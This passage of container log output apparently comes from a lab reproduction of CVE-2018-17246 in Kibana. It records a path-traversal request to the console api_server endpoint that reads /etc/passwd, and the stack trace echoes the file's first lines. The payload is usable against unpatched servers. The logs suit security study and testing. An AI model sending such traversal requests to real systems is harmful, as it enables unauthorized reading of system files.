 er.pp$1.parseTopLevel (/usr/share/kibana/node_modules/babylon/lib/index.js:1778:8)\n    at Parser.parse (/usr/share/
kibana/node_modules/babylon/lib/index.js:1673:17)"},"url":{"protocol":null,"slashes":null,"auth":null,"host":null,"p
ort":null,"hostname":null,"hash":null,"search":"?sense_version=%40%40SENSE_VERSION&apis=../../../../../../../../../.
./../etc/passwd","query":{"sense_version":"@@SENSE_VERSION","apis":"../../../../../../../../../../../etc/passwd"},"p
athname":"/api/console/api_server","path":"/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../.
./../../../../../../../etc/passwd","href":"/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../.
./../../../../../../../etc/passwd"},"message":"Uncaught error: /etc/passwd: Unexpected token, expected ; (1:8)"}
cve-2018-17246-kibana-1         | Debug: internal, implementation, error
cve-2018-17246-kibana-1         |     SyntaxError: /etc/passwd: Unexpected token, expected ; (1:8)
cve-2018-17246-kibana-1         | > 1 | root:x:0:0:root:/root:/bin/bash
cve-2018-17246-kibana-1         |     |         ^
cve-2018-17246-kibana-1         |   2 | daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
cve-2018-17246-kibana-1         |   3 | bin:x:2:2:bin:/bin:/usr/sbin/nologin
cve-2018-17246-kibana-1         |   4 | sys:x:3:3:sys:/dev:/usr/sbin/nologin
cve-2018-17246-kibana-1         |     at Parser.pp$5.raise (/usr/share/kibana/node_modules/babylon/lib/index.js:4454
:13)
cve-2018-17246-kibana-1         |     at Parser.pp.unexpected (/usr/share/kibana/node_modules/babylon/lib/index.js:1
761:8)
cve-2018-17246-kibana-1         |     at Parser.pp.semicolon (/usr/share/kibana/node_modules/babylon/lib/index.js:17
42:38)
cve-2018-17246-kibana-1         |     at Parser.pp$1.parseExpressionStatement (/usr/share/kibana/node_modules/babylo
n/lib/index.js:2236:8)
cve-2018-17246-kibana-1         |     at Parser.parseExpressionStatement (/usr/share/kibana/node_modules/babylon/lib
/index.js:5934:20)
cve-2018-17246-kibana-1         |     at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/inde
x.js:1911:17)
cve-2018-17246-kibana-1         |     at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:
5910:22)
cve-2018-17246-kibana-1         |     at Parser.pp$1.parseLabeledStatement (/usr/share/kibana/node_modules/babylon/l
ib/index.js:2228:20)
cve-2018-17246-kibana-1         |     at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/inde
x.js:1909:17)
cve-2018-17246-kibana-1         |     at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:
5910:22)
cve-2018-17246-kibana-1         |     at Parser.pp$1.parseLabeledStatement (/usr/share/kibana/node_modules/babylon/l
ib/index.js:2228:20)
cve-2018-17246-kibana-1         |     at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/inde
x.js:1909:17)
cve-2018-17246-kibana-1         |     at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:
5910:22)
cve-2018-17246-kibana-1         |     at Parser.pp$1.parseBlockBody (/usr/share/kibana/node_modules/babylon/lib/inde
x.js:2268:21)
cve-2018-17246-kibana-1         |     at Parser.pp$1.parseTopLevel (/usr/share/kibana/node_modules/babylon/lib/index
.js:1778:8)
cve-2018-17246-kibana-1         |     at Parser.parse (/usr/share/kibana/node_modules/babylon/lib/index.js:1673:17)
cve-2018-17246-kibana-1         | {"type":"response","@timestamp":"2023-12-05T06:04:02Z","tags":[],"pid":10,"method"
:"get","statusCode":500,"req":{"url":"/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=..%2F..%2F..%2F
..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd","method":"get","headers":{"host":"10.10.11.130:5601","user-age
nt":"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0","accept":"text/html,application/xhtml+x